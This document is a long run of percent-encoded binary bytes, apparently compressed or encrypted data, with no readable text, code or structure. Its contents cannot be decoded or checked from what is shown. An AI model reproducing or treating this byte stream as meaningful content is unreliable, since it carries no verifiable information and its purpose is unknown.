%5B%D8lKBE2%0E%0D%DB%12%AAA%D3%DBT%F1Q%ED6%85Y2ZpI%28%BA%25%2A%0A%DD%60%93M%E2%D5%7C%D4%5DQ%B3O%DFf%11%40%07%9D%C1%BEm%09%DD%1E%B7%82%25Ku%C2%EAC%F4%BD%0C%C1%D2%DEC%98S%F25%17%25%29%3C%E36%CD%F8%C3H%06E%9Ch%D3%7B%AE.%60%5Ck%A9%97%DF%88j%0A%AC%C0%E5H%2A%1Ca%EF%11%97%24%7B%D1%17YP%1A%2Fx%EDl%ADdE%86%C3%BCR%B0%CC%8E%C0%CCT%B0%5D%01%B2Ov%D8%1C%80%95%90%0BP%E1%94%A09_%BA8%B8%96%82x%12%10d05%60%A1%60%D7%B1%C4%A6%A1%DF%94%81R%24%A7%BBH%1E%AC%1F%06%85%85%09Xd%EE%CC%0B%5B%AD%CD%3D%99%F3%02%B8G%060HB%88+%3A%C9Q%24%C6%B1%D6%24%C9%EE%152%92%F5%F7%88%A9%08%D4%A4%17%81E%96%2C%FC%AAS%CC%E7%EC%C3o%D9%D3%88-%CF%D4%D8%2A%FB%AF%3A%B6.%ED%D8%D8q+c%00%EB%C6u%15%0E%CAG.%B2%EF%5D%F9S%2C%A1+%24%BE%1B%F6%2B0%3D0yL%40%FF%DAf%D3%B0%EFQDD%EE3B8%FC%8D%7D%B6%B9%E9%A1S%3Co%91u%04%94%A0%A41%94%A2%AC%D0%0F%83k%C2%E8%10%C3%5E%A2F%F4%F4%D7%18%7Fk%EE%8D%87%0Fb%83%7CZZK%C8%EE%7E%B7%AD%DA%86%E9%1C%17%93%5D%FE%BE%28%FD%C9e%3Eo%8E%223%D3%8E%BC+f%AE%D3z%01I%82%A9%BE%60%2BSnE%0E%E8%D5%87%B0%25%B9fdr%07%7Bk%5D%13NC%DA%94%9D%21%BD%879%DDy%60%92%5D%12V%22%BE%8B%87%24m%3F%C0%BF%1E%A5%CE%DA%7F%FE%C9%2BZ-%A2%22C%96%60zYe%CB%7C%17H%CCX%D8%06%93l2Z%C7%EA%5D%8EZ%5D%8B%13%A6%8E%8D%80m%3B%C1%B4%22%02%FEsz%A0%DA%E4%99%FC%EC%B9V%27%83%DE%B1FmCN%CD%CFE%27%85%88H%9A%F3%7E%C5%23%C5%C9%E0%94%DAR%EBr%91gp%A8%91DY%D6%7B%D0%8D6%0FD%23%A0%D8%C7%60lF%BFR%BA%CC%F4%FB+WP%8C%B4%1A%B6%A0S%7BD%D5R%DF%1BJK%18%29%F6%FE%08%8E%AE%A0%B2%F5%3F%8FMF%EB%FE_%D4X%0CR%E3%7E%CF%A8%83%0A%28%89%B8%86%26%8C%B9M%01S5%BEv%40%15Og%B9%E0N%D0%C7%3D%AF%1D%D8Q%8F%18%3Ca%B7%F1%83%03%B0q%C2%0A%D2%82o%CDy%83%0Dl%B6%A0FX%02t%95%25%EF%D6x%EA%E1%94%1C%B5%03l%EA%D8J%23%14F%ABvN%F3%19%EE%E3%E8%D89%CB%EA%FC%B4%E1%14.F%F5%91%C1%E1%3F%F7%F9L%A0R%BBi%F6AfHb%D6%7D%D4%82%95s%92%C2%B1%C8C%D1%FA%FD%21%5C%A1%CF%E5%DC%08%073%13%B2E%7C%8F%3A8e%A8%E1%275%99%3E%F2%0E%E1%94Q%3D%28x%99o%F6%818%28t%E0%A7%C3%F7%3Cf%0DUo%98%E3%5C%3Bs%26TuR%81%19%842%AB%28%3E%96%16%B2%5Bp%1D%A2%CA%E3J%3D%7BH%CA%27%F3%B1%00%8E%CA%8D%B8%00%AA%7B%F6%D5%7E%B2N%C06%D3%1A%7E%89%09%AF%A3%F5%B4%D6q+%8B%8E%8F%E0%94%C8%B3%EA%2Ce%0B%8D%83%81%BF%AE%2B%98%22%DB%88%A3%60%8CJ%DAUj%AB+%D6%E8%018%EB%FA%8Fdi%E0I%2AI%25%CD%E0%B4%81%C1-%07%12%26%04%12q%D8%3D%D0%A0J%B9%AF-j%D5%F4%9Cf%40%97%EB%3B%98%22%E9%3D%0D+%17%83%C0%D7%DF%03%CD%92%7FXC%FF%14%0D%C8%D9%40%85%E4%AC%F0%019%0BjK%B0%E8%EA%B3%83%E20%B4%C2%01%3Fg+%9E%3B%02%C5%05%90k%3B7%09%8A%ED%A2%7E%16%01b%05%1D%D8E%915%DEBL%92%EC%81%29%FB%5ED%B3o%F2C%AC%B7%F4%2A%23Q%A6%2A%9E%D1%5E%DF%03%0B%C4%2C%EE%E1%E8%A4%00%A6%94Bc%F8+%FD%00%5C%28%01%86%C0+X%96%BFW%99%02%07%9E%CA%21%D8%5E%01.%AB%BC%AC%0E%C7%F7%A5%A6U%0F%E4%11%E4U%03%80j%1C%81%0D%81%11%06%F8O%E0%EF%A1%7C%C2%E5%B9%82%27M%F1%15%A6%96%C14ou%E6U%B2Tv%15%89%ACo%80%B4%ADL%95%03%85-%3B%13%16%FC-%EE%26F%FE%A0%ADd%8D%B9I%3C%BFf%FAt9%E8%22%C2%B2%D6%D24T%2C%D6%7F7%F6%21Z%15%DDv%B0%93%2B%0B%147%95H%12H%C6%BD%98%2B%60%82%BDM0zC%DF%8F%93%14o%CB%8B%A6%3C%C8%FA%87%3E%BCrM%9E%25%E6E%CA%E0%C4Xv%07%E8X%B4%D0%09%C8%C1%C1%03K%0D%10%81%84bL%9C%B0%DA%86%9F%97%95%BBp%B4%1F%07%2B%F6F%00%D6w%F4%C9%00%94%04%D5%FAc%04H.%24%A9S%8F+%5C%D5%99%99%B8x%A6E%E9%F2j%B9%F7%8C%D6%E9%11%FE%ADNB%0A0%06%D0%DA%83o%02%7D%2B%5Blc%F4D%18C%0ASU%17y8%D3VU%9D%13d%D9%D7z%FE%E8-%DF%3A%5DD%EDI%94%23%CD%2B%A6%CA%04%02%A0K%BCrh%1Eeg%5B%60%C8%03O%14S%0DBK%04x%C6%01xw%0C%101%B3V%078%F0%91%0D%E4%D8%A6%5C%E7%A9%F3sE%A0hlR%7EMp%F47%7F%B5n%8B%A8%B2%1DRp%2Cl%B7%A4%11%60%7D%B2%17%00Q%85%7Bw%87%90%EAW%BE%C1%1Ds%89%D3%02%C1%A7%80%60%B0%EF%CF%D3%9C%8FK%DD0%3C%83%0A%CEQ%27%5C%8D.hD+T%87.h%03%7F%5B%D0ViM%1B%3D%C1%F5%D8%94V%B5%C9%82%FD%9C%16%DE%D00g%BE%22%18%DC%B1%13%D7%8D%5C%3D%AA%8B%29%AB%3B%1E%3C%D7%00%F8xP%D3%17z%96%BC%18%FFN%A24%2C%9A%AA%F8%DB1Qp%3A%C2%27%FE%B1+%7Fs%80%95g%0A%7B%18%A0%9BOS%F9%AB%C3%A4%BBU%AE%85%F2%2F%0DwCY%14s%9F%DE%E3%24%14%F5%07pP%CE%08%9A%A0%9B%9Dj+%29%ED%FC%E1%1F%B5%5C%00%9D%16%05%9C%81h%E3%F0%84ua%DF%0C%FA%EF%22F%B20%FF%CE%8B%92%C9%E5%AA%2F%0B%1B%15%7F%99N%3C%D3%27XV%B2%10%7C%81%9F%C3N%87%C8%1E%92%B0%E3e%E0%F4%97I%2F%E3%7F%9B4%DB7%C6%40%EC%8C%E9c%12X%1F%5B%97%8B%F20%7F%8B%A6K%FC%05I%B3%EF%93%9C%FF%B3x%A4K%A8%E8%B0%A3%7E%CF%2Cp%28%02D%14O%88%13%14%A8to4%C2%E7z%A3%EF%2C%CB%D2%E9%98%D1B8o%07+%09%C8%05%F7%ACp%01%DEH+%2Fj%B5%81%90j%25%0B%13%14%D2%0C%87%97q%02%98%83%5C%E6P%1C%98%5D%B4%40%17%3C0%91x%B0S3%05%60%C0E%AC%FBR%DD%D4%B9%B8%9E%8D%DD%C2%2C%23%7B%D6%29%E8.O%29%AF%90%5B%B9%BC%CD%C2%5E%28SW%9F%C4%00%3F%12%A9%1A%ED%15%05%82%F8Y%172%E2%AF%CB_c%3A%5E_%A9%BE%EA%3D%84lrA%18%A7%27%17%17%C7%96%BB%C9I%0C%F4%FA%D0%8F%E5%C1%8C%1A%18%B5O%9A%27k%FA%01%01%94+%E9%DA%F2%08%BA%0F%BB%BF%E8%D7%C8%C83%28%F7%3D%83%CA%9B%82%EA%19N%3C%00%A7C%AA%02%92%B0%00_h%9A%7B4%B1%ED%EESG%BC%D9%93%CA8%D8+l%1B%0E%C5%81Q%DB%CBy%27W%CET%AB%9CKJ%93%FB%E9B%88%0F%D8%AF%BA%3E%EE%C5gz%F3w%E0%11%16%19%E2U%FE%822%A7%D1%BDO%7D%1F%94%0F%D0L%FE%C7%DDO%8D%27%98T%DF%FCIiO%14%86%60%E9%91%1F%0Fu%60%1F%D1%2B%D5%1F%AF%1E%A4%1Dy%5Ey%25%B3%86%83%8E%B8%0D%F1%E9%D9%F1t%E5o%B4%0E%89%C8%CC%C5%94%24%84%CD%09ZJ%E7%E3H%0A%C9Z%A0%92S%D9%5D%BB%24%FB%C4C%A1%D9uH%DB%B8%05%60J%2Fi%05%C6%EA%8BgR%2A%40%DE%F8%3B%DC%90T%B1%A2%C4.%90%EB%15%8D%86F%40%F1%F0%C5%1C%00F%9B%1D%05%8B4%DE%8A%5BL%C1%11%10%FB%A2%18_%28%C6%83%C4+x%DAL%95%94p%5D%EB%F0%08%8A%94%A0fN%2F%29%05%E4.%2B%AF%85%2FYy%3B%F16%29%CB%A4%B7Z%D5%0F%BD%3A%FCK7%F3%16%B01nC%09%E9%A8-%07%00%23%8E%8AQS_gqCK%9C+%2F%9E%EB%DE3%2F-%24v%B3M%DB%9D2%88%B03%03GY%5Et%8A%02%C1%B0%F2%AD%84%1A+%96%072%EE%1F-M%3E%BF%D0G%C9R%5E%FC%A3%99ns%B2UH%CF0.%90%AB%F2%AE%C6%16fy%1DC%82%01%03%0C%5C%8Dzrn%A9y%05%E4%25%89q%1D%A1%9C1%CA%AE%18%C9M%7B%9DP%B4%27%D0%5Cu-%E2%95%E9%E1p%E1%86%D2e4%14%BB%0D%A3%02%07%C4%84i%A4P%B9Lf%2C%B1%2B%EF%5E%ECZ%D1l%DF%7E%11%D9%09%E9%95%7F%DB%05%1BV%97%AB%7C%EB%CC%CA%1D%1E%D5%24%0D%E5%FB%AC%F0%AEF%C3T%5BsGgtO%C8%10%C9%A0%27%9Dr%0CT-l6%83V%85%60M%D0%C7%09%EEmiz%29%D1%09%17d%9C%3F%19%DCze%A4g%AD%91%5EM%01%ECl%09%CB%EA%C0%A2-p%19%D2%1C%2C%98%606%CB%AFI%EC%FAv%A7%3F%B3Q%03%5B-%C2%1F%ED%07%EFaRF%3F%3B%A0%FB%F4%E2%E8%97P%BA%8A%5D%FEo%80%E1%E9%F5%1E%84%00%B3%D5%AChyQ%CE%C3%CBT%81X%B6%F4PW%90%BE%BD%29R%D0%14%B0%04%0E%F9%CF%B5%DDuo%7E%E0%85%29%A9%AEF%B8%AE%7D%3A%0A%B9%A3%85%EC%9Doy%BFJ%18%82%89.%CCb%BC%E4%03%07%B8O%F8%873%F4b%CE%D6%23Q%A8%18%CB%9F%8Dz%D0%A0z%AE%EB%18%2F%FC%DE%BE%A9%B8r%CB%D7%ED%15%A8%DE%3C%F1%60%7Cb%0B%98%FE%2Cbr%F2P%8DK%02I%A3%7CgbUm%09l%9Ep%F4aG%C1LY%DD%03%06%15%0B%07+%0F%97T%F9%9F%85%3D%F0%0B%5B%90%E0ugvW%2A%BA%5D%09oS%0Fr8%E4%F3r%AB%07%E0%EB%02m%07%25%01%B8%BEi%E5%B9%21D%B2%A3%B2%C5qp%0F%DE%94%D5%3Ctk%1C%60%7C%2B%D2%02%90%3C%E8%2C%25r%CB%F9%A5%E2%8B%96S%8Ev%C2%E4%B5%DD%27i%B4%9B%90%83%07%9B%EAJ%7D%FA%05%23d%28%0E8C%5E%8C%C4g%EA%A4%24K%0C%CA%29F%0C%C9%0A9Zb%059p%96%95lXR%14%84%A6%3Ft%5C%18%8C%1C%81%B3%C5%84%12%95%DF%3F+%B1%407%7E%40%91%2C3%09.%99%04%B6h%AAW_38%00%0B%D77A%8C%3B%91%F5%E3EDno%7B%CC%C4%5C%9C%A6FfT%1A%B7%97%27%C2n%9B%86%0A5%A6%8E%FC%DC%D6%B4%7F-o%07%17%9A%F3%BB%1DH%10%B6%60%C9%DD%EAh%F7%7C%18%25%07%85%04kaR%A0W%98B%7D%AC%BF%E1%12q%92%FB%FA_W%C9%EF_Z%26Z%B7%AD%F0%81W%E3%B1%E4%DE%D9%25%3Dd%0Aq%84%2CZ%A1%C1%BD%F2-Zp%A1%B2o%F0%F1%D9t%05%B3%07%C8%08%0C%16%A6%E6%7F%2CH%AF%D6%08%1D%7E%D0%95U%3A%EF%F6%15UOJ%24%9C%0Co%BD%93%23%88%BFP%89%CEal9%21%D2%8E%22%A6%AC%DF%E4%B4b%0B%D5%EC%CB%FE%AA%D1%ED%DD%B9%F7%C5%91%F78%8AB%DC%D5%D5%0F%96%A1%0D%23Oa%18%EFid%DC%A1l%F8%96%B9a%D3tK%5Dk%08%C3c%E6%85%B0%C4q%E0W%D2%C4%3EP%15U%E9%C9%F6%84%B0%24%CF%91%EF%22%0BV%DA%DB%28%0CX%3B%03b%DCt%83q%C3W%D8%E2njg%C1%FC%B2%003%F6T%9F%81%3E%C1%0A%9C%E1%87oo%FD%1C%AD%FC%E4%CB%E8%7E%2B%E30-%0D%1A0Qx%06%7B%5B%28%A7%A6%B9%04%BA%87%04%84%E0%BFX%91-%A6%E04%0B%EC%9D%F7%83d%92%02b%B9%A9%1B%2Fb5%7D%1A%C0%85Rm%B7%11%8B6%CC%EE%923%5D%8C%0EEtC%12%19%ED%F9%8AM%7E%3BL%EF%3F%98e%5D%1C%87%B8%9A%08%25KnbW%D8%ED4%97%96%F6%D4%10aBE%BE%96%25%7D%92%3F%D0%87%82%84%16%F2%B2%AB%8A%1B%09%0FF%9B%BC%96%B5s%27%8F%D7%3BT%94%05%EC%5CE%F0%01K%E6QA%3Bn%8E%8E%05%07R%1F%87%CB%85%D2+%EC_oJok%AC%7F%CFg%BB6%91%9E%60%07%9C%3A%90%96j%84E%08%25%96%5B%82%1Em%C5%99%94%01o%9F%60%9A%90%40Y%FA%C3v%A1%C5%0D%91%19%E9%0Ap%C5%FD%10%8C%3D9%812%14%3C%27%AB%D2%B2u%8CX5%0A%EC%E0%21%A4s%60%91%9E%8D%A2%2A%FE%B4%C1%0B%A1%84%3B%17%5CXrA%B7HbZ%9Ez%F8V%97%0Fh%15z%24%98%E4%0C%B1%EA%BF%BA%C7%C4%EB%AAo4%07%B0%D6%5E%0C%CF%FA%0D%1E%7E%F4Syvq%87V%13%F2g%07%5D%F2%87%08%0F%5B%F8%15%95W%28%7D%80%86._rY%5D%3D%1B%26%02%BF%84%06bz%D4%E5%FEI%AA%7D%7E%D9%01%7C%F6%0CZi%FDM%CAm%B5%8B%A2%FF%7E%AF8%BD%3C%C4%C2%C2%3E%B9%81%1D%11v%A7%D6%29%CF%7D%80lO%05%7C%B5%E0%83gn%94T%89%E1%90%7E%85%3D%AB%0E%92%EEB%ED%C1%03%3D%C7%8B%16%18%FA%80E%D6a%B6%88%0B%82%DE%F4%8D%C9%A5d%C4%AB%1B%07%FC%FDZ%D5%BE%3D%15.h%27%97%A9%DF%DE%11%1B%A8%DEb%B9K%2At%A8%9D%12XF5%3A%40%A6%B7%26%B9%C0j%C3%7FX%7D%FC%F5C%C2%2C%B6%1Cc%5C%1E%CB%0AT%A1%D5%C2%94%E9%A5%00%01%DF%F9wf%D0%C5%5D%DC%FB%89%8E6%E6%87%AF%AD%DE%21%96%9B%90j%7E%22%D3%11%EE+t%FE%E1%93d%8F%3A%DA%DE%9E%C8%FCk%FF%BE%19%B9%9D%1BJX%12Z%DE%B77.%B5%B7j%D9U%D9%80%C2%00qRT%D6%7E%06%1C4J%24c%A5%9A%C3%21K%C8%27%0F%F4Y%1D%DE%21%81%C1%5Cv%3D%1D%D6%12%C8%3B%ACG%C1BE%85%19%B2%25k%D4%EA%C4%B3%07l%E9%B5p3%00%FA%82%BC%05R%5B%96e%D2%24z%8F6%BB%01%A47%B7%0E%A8iL%AC%128%E9w%28%26k%185%0F%D0%E0p2%F5q%18%FF%1A%13%7C%2F%C71%1E%ED%28%00o%2B%D3%F0%9A%C1%1F%A8bqw%D7%7El-%EA%CD%B4%D6%1C%3B%A0%D2%F5z%FA%07%FF%A5i%D2sh%40%03e%B3%FF%AC%CF%A0%A2%28%C5%EC%8D%8E%F1%5B%9De%044%7E0%C2%D5%A7L%3F%22%D8%E7%BFg%B0%FE%E3%EA%D6%5B%DB%9B%DE%ED%C1%06%B9%19%5B1w%F2%8F%E3k%BE%B6%994%3AH%3E%BB%06%DA%5CpN%8D1%86%A50%FD%02%EC%D1%16t%CE%7B%B2%C7%F6%27%07%C2%EF%07%2C%FF%7C%85T%40%1A%BA%E6%BDr%40%FB%D0TG%05%8B%FE%CE%D5J%FE%DF%7C%B5j%F27%01N%5E%B1%13j%C276%0D%26%0A%5B%3E%A07%03%29%DC%EF%84H%C3%001%01l%9A%02%8E%9C%16%90%5E%0D%CB%2FJ%C8lW%C6%E1a%FD3S%DB%2F%60%1A%CE%AE%EA%1D%B9%A2%27%BEPX+%F6%23%5C%3EH%A7%A4%A0%EF%A6G%1F0%CC%14%10%0A%9D%D3%87%C8%FA%C6%17+h%17%E0%A8%0E6I%CB%B2%A4%8C%5D%9B%AA%BD%07+%DC%F3r%B1I%EA%93a%9Ba%80%E9%8B%A1j%A0%7D%EA+%E5%FE%89d%D31K-%11%EC%F8P%28%14%92%81%8B%F7%09Ee%2B%A5A%83%2B%03%04%09%0F%0F%C0%DA%21mI%99%EF%D2%2C%88%A9Q%3D%A9R%5D2%EB%2A%872%21%DB%1FhF%0F%15%9D4%29%BDO%19%A0%8Dh8y%7C%D2b%F3%C1%F3%15%D0%A5%8D%FB%F8S%EC%EF%B5%D2%09%B1%1F%C8%9AN%80a%0D9%2C%BA%9D%7D%86%85%E7%F5m%5E%88%F2%82%92%BE%E6%17v%3A%F8%15%7C%84L2%84p%BA%89T%94-%E8%A7%29o%AC%AFp%EB%A1%F5%10%BDd%C5%D0%B4%2B%F7%1DjG%88%0D%C0%DB%DE%AD%C9%92%16Y%86%27%964%F6%B8H%1E8%EA%C1L%3E%BF%3EC%3D%D50%AAR%C7%DCn%B9%AE%2F%95%A2%88l%81-lB%16%5C%F5%D2%A2%29%11%09-A%E8%07%1B%F9%83%09i%BF%06%24Xs%95i%B9+%8C%F0%BC0%80%3AQY%F1z0%11U%07%D2%5B%CF%E5%DD%0A%88%C2%01%19%1BaE%C75%7D%B1%88%A3%29%83%82%B5%92%0A%BDB%F3%25%8FG%C7%3F%11%94%BA%E7%8B%BE%BC%26%19WLM%5D%D9%9Cz%17%87%ED%16cO%2A%25%EF%04%7C%03%22%F6tH%3E%FC%7E%81%A1%E3%D3%18%C2%91%E7k%9F%3BU%A1i%08%D2z%CF%14%D0%88%C9%DD%F7i%DBs%5D%8BQ%5D%1E%2A%EB%F8%5BR%CDmZ%A2%C2%95V+%02m%C3%C2%92%AE%CC%E5%96.%1F%AE%CE%3CIf%A6J%88N6G%DF%C6%A7%28%DD%B8%01%A5%A9M%02y%CE%9B%E7q%FD%5CA%3D%A7%E3n%D6N%AD%23%17%1C%9Et%AAgc%8BW%A6z%81%9BH%FCleH%CDD%B6%BAzpK%D3%EF%BB%F9%2C%5C%E6%5E%CE%F2%12%3E8%811%29%94%40%8F%E9%7E%5B%B1%98%85%2FT%FDs%85%E8%5BM%28%A9%F5%A9%82%E9bD%E2%81g%C6%C7%D7enx%BAf%AA%E2%91%ED%FE%FF%FC%7D%7D.I%07e%BD%ADY%3A%AE%29SZa%7Ck9v%17%7F%AC%D7%1F%81%AFV%AFq%0A%A4%89%D1%F3%92%C9%F8h6%85%CB%F6%D7%FA%F7%8C%CB%28Z.%91%09%9C%DED%15%F7%F0%89%5E%10%F3%92zF%18O%A1%CBX%CE%CD%B4c%27%A5-%A1%89f%C0%C2%8F%E3%FC%F7A%CE%BC%A8%F9%DD%7F%80V%83%BDS%BE8%D3%E3%94%1F%D9%03%0Fx%8A%A5H%D8%13%03GS%A0%8F%CA%DAu%C9%C1%D3%B3%D3%C9%E1%DD%89%063%C9%E8%B3%5E9%9AW%C7P%99%A1FE%B7%3Dl%F3%13%E6p%C3%B5.%0D%17eW4n%C2F%DB%E0%A5%F0%CE4%05%B1%EEv%98%BA%86%C5n%C2%CCE%A6l%C7%EB%1A%1Egy%FF%10%A4S%BE%88H%08%99%AF%F6%C2%C9%FB%0C%A7%8D%EC%9D%7F%DF%2F7%AD%8C%DD%D9%E0%DC%E0%B9J%89%94%C3%810%B7%E5G%CB%91%D1P%93%E5%C6%97%92%99%0Eo%13%13jm%1E%D2%A9%AA%BE%F6l%0B9F%40%C2%17%B6%CBAc%01%9D%F9E%8C%EE%B1Y%C6%BCH%8D%81R%F5%7D%1A%B3%F3%8F%AF%9D%7E%DD%E3%E1%A2%83%E5w%D4%C304%85GU%3F%23%21%CA%28%A9%CBA6%21%60%FD%C6M%ABn.-G%83c%D1e%7Ff%BC%F5v%A5%B8r%28%0D+%2B%BD%09%FB%5E%17%F2mq%A7%CD%29%29NAf%CE4%D1%D0%89%7F%EE%BE%82%A2%D1%A0r%C8a%CB%B0Q%BD%FD%F2t%27%8Fq7%19%CC%B9%B1%D3%7E%0A%BDBy%86%B7G%CF%FA%E15%0A%E8%B8Kh9%3A%CD%97%DA%E2%9Bl%CD%3E%B7H%1E%CB%27%D9%FB%8A%8A%CDy%C6%8EHV%40gQ%AA%06U%C7%9F%A8%02%95%D9%D9le%CD%3C%B5%7C%C6%A3%A53%925%26X%BF%18%AE%D3%3E%0EO%A0%7B%AD%F2%8E%F7%03Wrh%9B%D4%17%EEV%FF%CC%E4%F6%FA%A2%A2%5C%28%BF%B8%7D%8B%EF%5B%CD%D0%88w%0Bo%F9WyZ%7FM%BD%C5%17%DC%EF%8A%BE%2F%14FN%15%96%056%13%EDu%8F%08%0F%A3%1E%AF%E1OT%A3%7E%AA%A7iN%A3J%C6%E8%B76%8B%27%A1%1B%DF%29%27%98%E5%92%A8%B3%D3%AD.%DEv%B6%98b%FC%E9Z%EC%8B%7Dc%AA%7DKB%E3%B4%FFJt%60c%5CN%F2%E0%C6%1D%CC%BF9%FF%A5V%A86u%F0%8FdyX%EAi%7BI%95Q%BAh%B0%DE%EB%F7%91%E4%7C%D2i%C8%8EW%B3%BDr%1F%B5%2A%1E%C2k%DF%E7%E9%C94%BC%92%1F+%AA%EA%FB%91a%EA%B5%D9%17%05%F2%BD%DB%ADM%8F%B0U6%AF%B46%8C%AE%CC%FF%E4%99%EE%B9%A0%2C%3Dp%B8%94X%D2+%AD%91n%06%DE%152%8B%C7%17Y%15%D4n%0D%26%92%81%C7u%14W8N%2F%28%B4%1Aetz%A7%84%3C%21%B9%7D%EEY%13%3F%EE%19%EBw%5C%9D2%F9%7E%D6%2F%FA%AE%D0ke%B5%AF%B5%833%84%2B%3A%CB%96%D7%D6%B5%A3%AF%80t%ABK%2Fb%DE%E7%F7%F5EyS%EF%C2%3B%CE%AE%5C%24b%D2%80%E3m%ADk%CA%18%17%5B%7D%96m%7D%FC%06j%7B3%E71%E2%AF%04w%F4%16%FF%98%1B%16MmqV%EA%EE%FBmu%F4%BE%CDM%3F%01%1A%87-%F2%7F%FD%5Cpu%0E%D7M%3Aiu%B9%C5%9B%C7%06bo7%ED%FD%FD%1A%FA%865%C4u4%13%A7.%BD%D9m%28%0E%B5z2Eg%FE%911%3CPK%F1%7F%27o%13%AB%9A%B6%80%0D%FA%E8%C9%C4%A8%1C%A6jy%9F%D3%BE%1D%0A%C7%E2w%D2%9F%A83%A5g%C0%2C6%7C%5Db%14%1F%FF%C6gC%27%E2%8B%E6o%88X%24F%FB%FAm%9E%87c4%B5%A0Q%AC%93T%09%8E%2AC%C5%D3%85%5CR%3F%A6%E8%A2%22%D2%2F%1E%F0%F5%9D5%D8%5D%F9h%9A%D5%3D%F6%B9w%BA%2Ai%1D%84j%F1%95%07c%7F%F2J%15%AB%D5%9C%01s%5Ei%E4T%86%EC%EC%84%26D%B1%9A5z%97%EE%97%F6%19%166%86%D2%DB%15V%5C%A6%0A5%8Ad%BF%11s%EA%9F%91%7F%FA%AB%C9B%DA%D2k%EE%0C%B02%D4%3Az%98%F5%FA%12%D6%EA%26%DDe%CB%87%D2%21%D3%21N%A9j%11%23%99%84%00%CA%AF%82%09%3F%CFl%11%D3%CB%96%C7Zy%DD%07%A6%98+%D3%FC%60%D7%A4%BD%A5%E6%F9wu%D0l%7FPI%D1E%23%8A1I%F9ho6%CEx%B1%A2%F1%9Dp%9C%DD%19%E9%9E%18a%B9%AA%A9%B7T%2As%E3%C1%97%BA%E4%0E6%17%0Ex%80cv%D9%5B4%9D%85%AB+%AA%AF%26%8C%3D%E2dlq%FD3%DA%0Bm%7BF%BD%00%0BEG%84%F5%25P%FB%40z%96%14%DA%3B%FBX%D2%9A%0B%F0%86%CE%89%E3G%118%82%CFC%A6%F7%91%2A%90%C8%83%E6%0E%87%A0%92%B1%99%D7W%B2%89K%E1x%026%9E%EC%23s%B3%B9%07%F3%02Yr%B2Y%BC%F3%D9%F8p%FF%5E%25%80%E4%B0%3E%CA%3D%B8%5Ca%3B%26%7D%F4%EEJ%0C%11%1C%9C%DEm%BB%B9%F7%5CY%C2%96%C2%3E%F5o%8EL%17%21W%97%CA%23zUH%04%27%D5%07S7%3F%1157C%13w%D7v%C3Y%87%CFv%DA%E2f%0A%1C%82%2F%02%9D%11%FF%0B%8B%B8XA%FB%CA%93%B2%852%1C%A6%CC%A0%8B%F0%99%90K%3E_%A3%BB%B6%A0%3D%8Ey%A9%3B%CB%A0O.%5Df%B5t%FBt%3Bg%15%8C%A59%29%90%C9%B4E%15%3De%0B%99_%60%1C%7Ez%95E9%981f%0A%3A%5B_i%EE%F1%AAV%02%84%F9%0B%0Ct%C2_%CA10%A0%BC%7F%19%DF%E1t%90%FF%9CySG%F7%B5%02%D2%C4w%9E%BE%EB%F8%F6v%C7-JZ%C5%D4%12%D3%7D%99%80%108%C2Y%07%B4%E4%1B%7B%09%E1s%06f%09k%93%97Yl%FC%8EZN_%EF%8E%82%94%EC%8DW%EE%C6%88Uau%C05%FD%8Er%21%C2%A7u%13%E6%BF%92kK%8A2%DF6%EE%40%9Da%7B%9A%99%9E0%3BA%D5%2Ai%AE%14%00%924%2A%CE%E7cO%DB%9B%7EG%B5%60%0AmNG%C9%18G%2A%1Bk%EDi%85f%C7%D2%A9%B5xV%7E%06%99%D5%D9%92%FF%86p%8E%23%00%CB%D65%7D%A3%1CA%EB%F35%BBdh%EF%CB%DA%EAG%02%C6%1A%FF%C3%1B%BC%97%F5d%D8%40%98P%F9.%F8f%D2%F2%8C%F0%AB%8A%AF%E0%25%BET%3Dkl%CD%FD%1C%C0%F5%9Dr%C7Y%9Dr%FCM%2Fe%A5R%C3%DC%1Ac%C5%B4%E8%8E%29%5D%A3b%E5%10%B9%B2%EB%1B%7B%5D%D2%1E%E3%E9v%DE%BB%A8%D7%0C%3F%FFi%12%BB%B8%1AA9%3F%99%AF%AE%99%03q%C4%AF%89%7F%7B%F0%2C%0BVv5%40%A6%BF%D4%7C%1Azs%C4Q%C8%7D%3D%FA%A8%D9%8D%21%FC%DBt%B9%DD%3A%19%83%D6%A5%DB%CDx%A9%7E%3Ak%17%06%09%12%1D%CAr%21u%C6%EBI%7E%DB%7Ez%BB%1B%EC%04%8D%EAg%99B%5DT%AA%D3f%A6%E1%23%A7%24%A4%C6%90%FF%1B%2A%17%272%8F%0B%2B%A68%04%C6%A4%90%FE%5D%B8X%A1%CF%0F%7B%7E%FAH%CC%7C%AA%86%06%0F%D9K_%5E%8C%DA%BBBo-%E2%23%AB%E0%C7%BCLy%8FN%0A%CD%06%90%92%D4%3F%0BcYc%06z%95%81%AFW%3B%BD%7F%16%B3%CA%F7%3E%94%F14%B2%DD%23-%B39V%DDt%BBo%23%C1r%05%EF%29p%8B%E1j%F4%F8%21%9D%14Tz%87%EA%1F%DF%3F%CD9%DD%CB%E2%9A%E4%C1%FBr%D2%22u%B5y%1B%A9%D5%27O%9F%94%9B%5D%C2%5D%FA%29%8F%AB%04%16w%90%3E%D5%ED%B6%3D%FCl%DF%A6%AC%07%CF%ABY%8F%7Ec%2C%19c%AB%86%EB%BD%FC%7B%24%3A%A7%B1%EB%BDs%13%CE%17%88%C0%82%F8%03%EF%88%8CG%C2j%B6%F9K%7F%0B%17%E51%ACY%24%D7%22%F0%3D%5D%C5%1C%F8%BA%BC%3F%EDLYz%2C%84%1E%AA%26uJ%BB4n%1B%FE%BE%91%BC%BE%AA%82%CF%AB%E1I%3A%C4Z%BB%B9%3F%7E%D9%F7%B8%18%CC%CB_R%A3n%C7%7C%C4v%3D%C3%9Cd%C6%A3G2V%D7%00%ED%AD1%81%81%5E%E6h%95%82%A0%F9HVGF%A8%E8%28xx%92%7C%CC%84%EC%E1%2A%2B%7Ci%1E%A2%F4%00%21%3D%EC%17rv%B42N2%82%9A%D8%A2%BA%1E%F0%3C%AE%AD%D8%BB%CA%D8%1F%A2%E9%24%80%E9A%E0%7F%B3%CF%F31p%BC%97g%AD%C2%A9%E5%924%3F%E7%3E%E5%1F%B9%8C%CF%FD%A8%D7mt%06%15%BF%BF%3D%E5%FBZ%E4G0%9Bc%EA%D3%E0%13%9C%E6%0F%C8%F2%A8%97%A8%17%9FhBM%AF%D1%29H%D6z%ED%28%BF%28%1A%B5%F3%DE%3F%3CjY%CE%B4K7%2F%966Bc%BB%B8%5E%7B%F50%2C%A8%EEW%A3%8E%02%7D%F0%AA%FE0%85m%F57%1BeRw%18%7B%1F%3D9%859%E1%FA%DD%86%C4%E2%13lw%EAeq%BB%D